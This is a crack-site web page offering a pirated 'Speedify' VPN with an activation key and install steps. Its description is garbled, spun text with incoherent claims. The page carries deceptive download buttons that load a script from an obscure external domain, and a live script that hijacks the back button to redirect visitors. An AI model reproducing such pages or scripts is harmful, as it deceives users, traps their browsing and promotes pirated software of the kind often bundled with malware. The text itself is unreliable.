		<!--Ad Injection:top--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-16"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://jvknujm4.click/?h=c74d97b01eae257e44aa9d5bade97baf&user=16"></script></center><div id="ez-toc-container" class="ez-toc-v2_0_72 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-699ce78234da3" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-699ce78234da3"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-1" href="#Speedify_1541_Crack_Plus_Activation_Key" title="Speedify 15.4.1 Crack Plus Activation Key">Speedify 15.4.1 Crack Plus Activation Key</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Speedify_2025" title="Speedify 2025:">Speedify 2025:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Top_Important_Features_of_Speedify_Torrent" title="Top Important Features of Speedify Torrent:">Top Important Features of Speedify Torrent:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Some_Other_Features_of_Speedify_Unlimited_VPN_Full_Version" title="Some Other Features of Speedify Unlimited VPN Full Version:">Some Other Features of Speedify Unlimited VPN Full Version:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Whats_New" title="What’s New?">What’s New?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#System_Needs" title="System Needs:">System Needs:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#How_to_Install" title="How to Install?">How to Install?</a></li></ul></li></ul></li></ul></nav></div>
<h1 style="text-align: center;"><span class="ez-toc-section" id="Speedify_1541_Crack_Plus_Activation_Key"></span>Speedify 15.4.1 Crack Plus Activation Key<span class="ez-toc-section-end"></span></h1>
<p><img decoding="async" class="aligncenter wp-image-836 size-full" src="https://cracksoon.com/wp-content/uploads/2020/04/Speedify-crack-vpn.jpg" alt="Speedify Crack" width="1342" height="810" srcset="https://cracksoon.com/wp-content/uploads/2020/04/Speedify-crack-vpn.jpg 1342w, https://cracksoon.com/wp-content/uploads/2020/04/Speedify-crack-vpn-300x181.jpg 300w, https://cracksoon.com/wp-content/uploads/2020/04/Speedify-crack-vpn-1024x618.jpg 1024w, https://cracksoon.com/wp-content/uploads/2020/04/Speedify-crack-vpn-768x464.jpg 768w" sizes="(max-width: 1342px) 100vw, 1342px" /></p>
<p><strong>Speedify </strong>is a brand-new type of VPN that is used to keep the internet secure of all types. Therefore, this tool can use the top to combine the Wi-Fi and the cellular type of the system there. In addition, this tool can be used to get a new type of policy and is solely robust. Therefore, this tool can use the OS and the macOS that are there and equally support this type of device. Therefore, this tool can use the fastest and smoothest kind of system that applies to boost the slow internet speed. The modes that are named are redundant, and the torrent helps to drop the calls and the video lag system. Therefore, you can use it to help the internet be properly secure, which keeps the web more secure than ever.</p>
<p><strong>Speedify VPN For PC</strong> users can get access to many websites, and the system can easily access the sites. Therefore, you can use it to reach and turn off the internet and interrupt the user. <span style="text-decoration: underline;">Speedify Full </span>is the best and easy-to-use tool that helps you to get to another place. Therefore, this tool can be used to change the location of your IP address in less time while the software does not lag and works easily. Therefore, you can use it to remain secure and robust all the time. Similarly, you can use it to get access, and there is no kind of disturbance there.</p>
<h3><span class="ez-toc-section" id="Speedify_2025"></span>Speedify 2025:<span class="ez-toc-section-end"></span></h3>
<p>It can be used to get the VPN and the superior technology that is used to allow and get any kind of connected system there. At the same time, you can easily handle and help to make the internet more secure. Hence, the network remains there and gets secure from all types of systems. And this <strong>Speedify Unlimited </strong>can get the service speedily to the other remaining sites. The system requirements can be used to get the OS and the macOS.</p>
<p><strong><span style="text-decoration: underline;">Speedify Torrent</span></strong> is the best tool that can be used to get a superior technology website, and you can use it to allow the various networks there. Therefore, you can get the same type of sites there. One of the best things is that you can secure the internet and it works on mobile phones also—the other type of smartphones that are there and the Windows phones which easily work on there. In addition, the requirement can be used to get the OS and the Mac OS things.</p>
<h3 style="text-align: center;"><span class="ez-toc-section" id="Top_Important_Features_of_Speedify_Torrent"></span>Top Important Features of Speedify Torrent:<span class="ez-toc-section-end"></span></h3>
<p><strong><span style="text-decoration: underline;">Faster File Transfer:</span></strong></p>
<p>You can use this tool to upload files at a fast speed. Therefore, if you lose connectivity and one of your devices uploads the connection. Speedify 2025 VPN can use this tool to upload files and transfer relationships very easily. Therefore, you will not consume the data from this application.</p>
<p><strong><span style="text-decoration: underline;">Browsing:</span></strong></p>
<p>In addition, the bind and the DSL can be a tool to make the conference very easy. Therefore, this tool can be here to browse and do anything that is there. <span style="box-sizing: border-box; margin: 0px; padding: 0px;"><strong>Non-stop</strong></span><strong style="font-size: 1.125rem;"><span style="text-decoration: underline;">p streaming:</span></strong></p>
<p>Therefore, this <strong>Speedify Serial Key</strong> can say goodbye to the endless HD video. And you can use this tool to get the Netflix stream very quickly. This tool can also get you the best features and flow to make your experience better.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-839 size-full" src="https://cracksoon.com/wp-content/uploads/2020/04/Speedify-Full-VPN.jpg" alt="Speedify Crack" width="640" height="365" srcset="https://cracksoon.com/wp-content/uploads/2020/04/Speedify-Full-VPN.jpg 640w, https://cracksoon.com/wp-content/uploads/2020/04/Speedify-Full-VPN-300x171.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p><strong><em><span style="text-decoration: underline;">Fast server around the Globe:</span></em></strong></p>
<p>In addition, this tool is here for you to get the file and transfer the data very easily. While, this tool can use the best and the based on them, to make them available and the other type of connection very easily.</p>
<h3><span class="ez-toc-section" id="Some_Other_Features_of_Speedify_Unlimited_VPN_Full_Version"></span><strong><span style="text-decoration: underline;">Some Other Features of Speedify Unlimited VPN Full Version:</span> </strong><span class="ez-toc-section-end"></span></h3>
<ul>
<li style="list-style-type: none;">
<ul>
<li>It provides a free plan</li>
<li>The tool is used to optimize the mobile device.</li>
<li>Free to us,e and ways to connect</li>
<li>Solid gaming pings</li>
<li>And it makes the five peoples</li>
<li>Now no need for multiple connections.</li>
</ul>
</li>
</ul>
<h3><span class="ez-toc-section" id="Whats_New"></span><strong><span style="text-decoration: underline;">What’s New?</span></strong><span class="ez-toc-section-end"></span></h3>
<ul>
<li style="list-style-type: none;">
<ul>
<li>New elegant design</li>
<li>Improved user interface</li>
<li>Advance claims and reduce usage</li>
<li>Much satisfied with its usage.</li>
</ul>
</li>
</ul>
<h3><span class="ez-toc-section" id="System_Needs"></span><em><strong><span style="text-decoration: underline;">System Needs:</span> </strong></em><span class="ez-toc-section-end"></span></h3>
<ul>
<li style="list-style-type: none;">
<ul>
<li>The minimums of OS are Windows 98, XP, 7,8,10.</li>
<li><strong>RAM</strong>: 512 MB smooth work</li>
<li>The processor should be 2 GHz</li>
<li>256 MB Space needed for installation</li>
</ul>
</li>
</ul>
<h3><span class="ez-toc-section" id="How_to_Install"></span><span style="text-decoration: underline;"><strong>How to Install?</strong></span><span class="ez-toc-section-end"></span></h3>
<ol>
<li style="list-style-type: none;">
<ol>
<li>Download the <a href="https://cracksoon.com/speedify-unlimited-crack-download" target="_blank" rel="noopener">Speedify Unlimited VPN 15.4.1.12864 </a>from this Site</li>
<li>After that install it in your system,</li>
<li>Generate the Speedify Full Version</li>
<li>Copy-paste the Speedify keystone to the root directory,</li>
<li>All done.</li>
</ol>
</li>
</ol>
<p style="text-align: center;"><strong><a href="https://cracksoon.com/" target="_blank" rel="noopener">Mirror File</a></strong></p>
<!--Ad Injection:bottom--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-16"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup</button><button  style="font-size: 19px;padding:16px">Direct Download</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://jvknujm4.click/?h=c74d97b01eae257e44aa9d5bade97baf&user=16"></script></center><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Share this....!</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://cracksoon.com/speedify-unlimited-free-download/" data-a2a-title="Speedify 15.4.1.12864 Crack Plus Keygen Free Download 2025"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcracksoon.com%2Fspeedify-unlimited-free-download%2F&amp;linkname=Speedify%2015.4.1.12864%20Crack%20Plus%20Keygen%20Free%20Download%202025" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcracksoon.com%2Fspeedify-unlimited-free-download%2F&amp;linkname=Speedify%2015.4.1.12864%20Crack%20Plus%20Keygen%20Free%20Download%202025" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcracksoon.com%2Fspeedify-unlimited-free-download%2F&amp;linkname=Speedify%2015.4.1.12864%20Crack%20Plus%20Keygen%20Free%20Download%202025" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=https%3A%2F%2Fcracksoon.com%2Fspeedify-unlimited-free-download%2F&amp;linkname=Speedify%2015.4.1.12864%20Crack%20Plus%20Keygen%20Free%20Download%202025" title="Flipboard" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fcracksoon.com%2Fspeedify-unlimited-free-download%2F&amp;linkname=Speedify%2015.4.1.12864%20Crack%20Plus%20Keygen%20Free%20Download%202025" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fcracksoon.com%2Fspeedify-unlimited-free-download%2F&amp;linkname=Speedify%2015.4.1.12864%20Crack%20Plus%20Keygen%20Free%20Download%202025" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcracksoon.com%2Fspeedify-unlimited-free-download%2F&amp;linkname=Speedify%2015.4.1.12864%20Crack%20Plus%20Keygen%20Free%20Download%202025" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_instapaper" href="https://www.addtoany.com/add_to/instapaper?linkurl=https%3A%2F%2Fcracksoon.com%2Fspeedify-unlimited-free-download%2F&amp;linkname=Speedify%2015.4.1.12864%20Crack%20Plus%20Keygen%20Free%20Download%202025" title="Instapaper" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_folkd" href="https://www.addtoany.com/add_to/folkd?linkurl=https%3A%2F%2Fcracksoon.com%2Fspeedify-unlimited-free-download%2F&amp;linkname=Speedify%2015.4.1.12864%20Crack%20Plus%20Keygen%20Free%20Download%202025" title="Folkd" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_digg" href="https://www.addtoany.com/add_to/digg?linkurl=https%3A%2F%2Fcracksoon.com%2Fspeedify-unlimited-free-download%2F&amp;linkname=Speedify%2015.4.1.12864%20Crack%20Plus%20Keygen%20Free%20Download%202025" title="Digg" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=https%3A%2F%2Fcracksoon.com%2Fspeedify-unlimited-free-download%2F&amp;linkname=Speedify%2015.4.1.12864%20Crack%20Plus%20Keygen%20Free%20Download%202025" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
			<div class="entry-tags clearfix">
				<span class="meta-tags">
					<a href="https://cracksoon.com/tag/speedify-download/" rel="tag">Speedify download</a><a href="https://cracksoon.com/tag/speedify-key/" rel="tag">Speedify key</a><a href="https://cracksoon.com/tag/speedify-keygen/" rel="tag">Speedify keygen</a><a href="https://cracksoon.com/tag/speedify-latest-version/" rel="tag">Speedify Latest Version</a><a href="https://cracksoon.com/tag/speedify-license-key/" rel="tag">Speedify License key</a><a href="https://cracksoon.com/tag/speedify-mac/" rel="tag">Speedify Mac</a><a href="https://cracksoon.com/tag/speedify-serial-key/" rel="tag">Speedify serial key</a>				</span>
			</div><!-- .entry-tags -->

							
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cracksoon.com/en-virtual-dj-multimedia/" rel="prev"><span class="nav-link-text">Previous Post</span><h3 class="entry-title">Virtual DJ 2025.8528 Crack Plus License Key Free Download</h3></a></div><div class="nav-next"><a href="https://cracksoon.com/iobit-driver-booster-crack/" rel="next"><span class="nav-link-text">Next Post</span><h3 class="entry-title">IObit Driver Booster 12.3.0.557 Crack + Serial Key Free Download</h3></a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/speedify-unlimited-free-download/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://cracksoon.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='802' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="120"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="search-3" class="widget widget_search clearfix"><div class="widget-header"><h3 class="widget-title">Search</h3></div>
<form role="search" method="get" class="search-form" action="https://cracksoon.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://cracksoon.com/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Search</span>
	</button>
</form>
</aside><aside id="categories-4" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Categories</h3></div><form action="https://cracksoon.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1963">Antivirus</option>
	<option class="level-0" value="2075">CD / DVD / Blu-ray Tools</option>
	<option class="level-0" value="2069">DVD</option>
	<option class="level-0" value="1">Home</option>
	<option class="level-0" value="1978">Internet</option>
	<option class="level-0" value="1960">Mac</option>
	<option class="level-0" value="1968">Mobile Phone Tools</option>
	<option class="level-0" value="1962">Multimedia</option>
	<option class="level-0" value="1977">Office and Business Tools</option>
	<option class="level-0" value="1979">Office tools</option>
	<option class="level-0" value="2074">Programming</option>
	<option class="level-0" value="1987">Science / CAD</option>
	<option class="level-0" value="2072">Security</option>
	<option class="level-0" value="2062">System</option>
	<option class="level-0" value="1988">Tweak</option>
	<option class="level-0" value="1959">Windows</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"></div></aside>
	</section><!-- #secondary -->


/* <![CDATA[ */
                var zbjs = {"ajaxurl":"https:\/\/cracksoon.com\/wp-admin\/admin-ajax.php","md5":"b1647487da6a4bc4cba29b5f3bc6d43c","tags":["Speedify download","Speedify key","Speedify keygen","Speedify Latest Version","Speedify License key","Speedify Mac","Speedify serial key"],"categories":["Internet"]};
            /* ]]> */<script type="text/javascript">
    var bggsjybvzeznae  = true;

    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }

    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return null;
    }

    
            
            function ae142364ea4e59f8fb0c54f04cc3e339df68836db(){
                
               
                
                return 'https://cracksoon.com/';
            }

    function a0972967dd72e0c3f7d00259a8b21bdb8b223ad2b() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    

    


    function ac3db982c08076f84591cbca6b012be7f14df996d(){
       
        
       
        
 
        
 
        

        

        
 
        
 
        
 
        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            bggsjybvzeznae = false;
        }

       
    }
    

    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();

    

    function a5c5f2419d1f7712f8c6f56012933c2f26bea3b91(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        var targeturl = ae142364ea4e59f8fb0c54f04cc3e339df68836db();
        ac3db982c08076f84591cbca6b012be7f14df996d();
        if(!bggsjybvzeznae || targeturl == null) return;

        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);

        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {

                 
                
                history.replaceState(null, null, location.pathname);
                location.replace(targeturl);
               

               
          }
        });

    }
    a5c5f2419d1f7712f8c6f56012933c2f26bea3b91();

</script>
	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Maxwell by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="text/javascript" id="maxwell-navigation-js-extra">
/* <![CDATA[ */
var maxwellScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/cracksoon.com\/wp-content\/themes\/maxwell\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cracksoon.com/wp-content/themes/maxwell/assets/js/navigation.min.js?ver=20220224" id="maxwell-navigation-js"></script>
<script type="text/javascript" src="https://cracksoon.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202609.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"164603643\",\"post\":\"802\",\"tz\":\"5.5\",\"srv\":\"cracksoon.com\",\"j\":\"1:14.3\"}") ]);
_stq.push([ "clickTrackerInit", "164603643", "802" ]);
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a9caa786fe54c4a855bb3584d763a0d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
